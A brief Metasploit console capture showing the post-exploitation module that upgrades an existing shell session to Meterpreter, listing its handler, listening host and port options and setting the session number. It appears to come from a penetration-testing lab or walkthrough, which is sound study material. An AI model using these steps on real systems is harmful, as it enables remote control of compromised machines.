 [msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> set SESSION 1
SESSION => 1